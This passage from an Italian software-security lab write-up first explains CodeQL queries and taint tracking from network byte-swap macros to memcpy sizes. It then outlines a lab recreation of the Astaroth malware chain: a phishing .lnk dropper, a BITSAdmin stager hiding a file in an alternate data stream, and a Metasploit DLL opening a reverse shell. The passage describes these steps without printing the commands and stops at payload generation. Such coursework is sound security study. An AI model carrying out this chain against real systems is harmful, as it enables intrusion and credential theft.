[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2017.27.24.png)

* Definisce due variabili: m, che rappresenta una macro nel codice sorgente, e mi, che rappresenta un'invocazione di macro.
* Utilizza il predicato where per specificare due condizioni:

mi.getMacro() = m - La macro coinvolta nell'invocazione deve essere uguale alla macro m.

(m.getName()="ntohs" or m.getName()="ntohl" or m.getName()="ntohll") - Il nome della macro m deve corrispondere a "ntohs", "ntohl" o "ntohll".

* Utilizza il predicato select per selezionare mi.getExpr(), che rappresenta l'espressione associata all'invocazione di macro.

### 4.4.7 scrivere una classe CodeQL

Creiamo la classe nel file [9_class_network_byteswap.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/9_class_network_byteswap.ql)

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-30%20alle%2012.20.57.png)

La classe ha un costruttore vuoto e utilizza il predicato exists per verificare l'esistenza di un'invocazione di macro correlata alle macro "ntohs", "ntohl" e "ntohll".

In particolare, controlla se l'espressione corrente (this) corrisponde all'espressione di una chiamata di macro (mi.getExpr()) e se la macro associata a quella chiamata (mi.getMacro()) corrisponde a una delle macro specificate.

### 4.4.8 Analisi del flusso di dati e tracciamento delle contaminazioni

Creiamo il file [10_taint_tracking_ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/10_taint_tracking.ql)

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-30%20alle%2012.50.05.png)

L'analisi delle informazioni di Taint è un processo che identifica come i dati provenienti da fonti non attendibili, come l'input dell'utente, si propagano a destinazioni potenzialmente pericolose, come funzioni che potrebbero causare problemi di sicurezza.

Nel codice, viene definita una classe chiamata "NetworkByteSwap" che rappresenta un'operazione di inversione dei byte di rete. Questa classe viene considerata una possibile fonte di dati non attendibili nell'analisi delle informazioni di Taint.

Viene anche definita una classe chiamata "Config" che specifica le configurazioni per l'analisi delle informazioni di "taint". All'interno di questa classe, vengono fornite implementazioni per due predicati: "isSource" e "isSink".

Il predicato "isSource" verifica se un'istruzione di "NetworkByteSwap" può essere considerata una **sorgente di dati non attendibili**. In sostanza, controlla se l'operazione di inversione dei byte di rete potrebbe generare dati che non sono attendibili o provenienti da una fonte affidabile.

Il predicato "isSink" verifica se un'istruzione può essere considerata una destinazione di dati non attendibili. In particolare, controlla se l'istruzione rappresenta **l'argomento di dimensione di una chiamata alla funzione "memcpy"**. L'argomento di dimensione di "memcpy" viene considerato una possibile destinazione di dati non attendibili in quanto potrebbe ricevere dati provenienti da fonti non affidabili.

Infine, viene eseguita una query che individua i percorsi di flusso dei dati tra le sorgenti "NetworkByteSwap" e le destinazioni "memcpy" utilizzando le configurazioni specificate dalla classe "Config".

# Cyber Threat – Astaroth



Astaroth è un tipo di malware scoperto nel 2018. Il malware Astaroth è una sofisticata minaccia che si diffonde principalmente tramite campagne di phishing e sfrutta tecniche avanzate per eludere i sistemi di sicurezza.

Il malware Astaroth è stato progettato per rubare informazioni sensibili, come le credenziali di accesso, dalle vittime infettate. Utilizza diverse tecniche per raggiungere questo obiettivo, tra cui l'uso di processi senza file, l'uso di comandi legittimi di Windows e la distribuzione di moduli di phishing personalizzati.

Vediamo uno scenario di attacco:



1. L'aggressore genera un file ".lnk" dannoso ("dropper"), utilizzando script bat/vbs.
2. L'utente esegue il file ".lnk" (phishing), che scarica ed esegue un altro script dannoso ("stager").
3. Stager scarica un ".dll" dannoso (da Metasploit).
4. Stager esegue il file ".dll", che apre una shell inversa.

## 5.2 Fase uno, creazione “clikme.lnk”

Nella prima fase andiamo a generare il file clikme.ink utilizzando il file create_dropper_lnk.vbs.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2016.06.01%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF4GEEK5VDPY652A2TSZDSBB2A)

Il file .LNK scarica ed esegue stager.cmd e successivamente lo elimina.

## 5.3 Fase due, stager.cmd



Lo stager utilizza BITSAdmin per scaricare una DLL dannosa (utilizzando HTTP).

Lo stager crea un VBScript temporaneo Il VBSript crea "launcher.lnk", lo nasconde in ADS.

Il file è presente nella repo all’interno dell’archivio [fileCreati.zip](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/5%20Malware/Astaroth/fileCreati.zip)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2018.21.02%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF4ITKYJFQXJ6PP5DPIZDSBOTA)

## 5.4 Fase tre, generazione payload

Per generare la dll dannosa utilizziamo msfvenom da Metasploit.

